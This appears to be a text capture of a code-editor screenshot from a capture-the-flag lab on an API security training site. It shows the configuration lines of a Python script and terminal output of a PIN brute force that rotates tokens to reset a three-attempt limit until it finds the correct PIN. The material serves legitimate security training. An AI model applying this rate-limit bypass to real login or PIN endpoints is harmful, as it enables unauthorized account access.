 File Edit Selection View ...
apicon 2025
EXPLORER
OPEN EDITORS
limited-brute.py
brute.py
flag.js
quantum.py
quantum2.py
quantum3.py
quantum5.py
quantum4.py
APICON 2025
brute.py
G:\vm\ctf-2025\apicon 2025\brute.py
limited-brute.py
quantum.py
quantum2.py
quantum3.py
quantum4.py
quantum5.py
OUTLINE
TIMELINE
e.py brute.py flag.js quantum.py quantum2.py quantum3.py quantum5.py quantum4.py
quantum5.py > ...
3 import time
4 import random
5
6 # Configuration
7 BASE_URL = "https://rate-quantum.ac25.apisecuniversity.com"
8 ROTATE_TOKEN_ENDPOINT = "/api/rotate-token"
9 VERIFY_PIN_ENDPOINT = "/api/quantum-verify"
10 INITIAL_TOKEN = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
11 COOKIES = {
12 "signals-sdk-user-id": "1355db5c-d4db-4d9f-9d8a-97bb9e7442c3",
13 "twk_uuid_67eb099ef8deed19122e2c82": "{\"uuid\":\"1.
aE2R56KUF2gfuTAKnhPwn3gClkrU4cOYmH5pp\",\"version\":3,\"domain\":\"apisecuniversity.com\",
PROBLEMS 32 OUTPUT DEBUG CONSOLE TERMINAL PORTS SPELL CHECKER 32
Rotated token: eyJhbGciOiJIUzI1NiIs...
PIN 2496 incorrect. Attempts remaining: 2
PIN 2497 incorrect. Attempts remaining: 1
PIN 2498 incorrect. Attempts remaining: 0
Rotated token: eyJhbGciOiJIUzI1NiIs...
PIN 2499 incorrect. Attempts remaining: 2
PIN 2500 incorrect. Attempts remaining: 1
PIN 2501 incorrect. Attempts remaining: 0
Rotated token: eyJhbGciOiJIUzI1NiIs...
PIN 2502 incorrect. Attempts remaining: 2
PIN 2503 incorrect. Attempts remaining: 1
PIN 2504 incorrect. Attempts remaining: 0
Rotated token: eyJhbGciOiJIUzI1NiIs...
PIN 2505 incorrect. Attempts remaining: 2
PIN 2506 incorrect. Attempts remaining: 1
PIN 2507 incorrect. Attempts remaining: 0
Rotated token: eyJhbGciOiJIUzI1NiIs...
[SUCCESS] Correct PIN found: 2508
(base) PS G:\vm\ctf-2025\apicon 2025>
Pyth...
python
python
python
python
0 0 32
Ln 10, Col 293 Spaces: 4 UTF-8 CRLF {} Python 3.12.10 (Microsoft Store) Go Live Prettier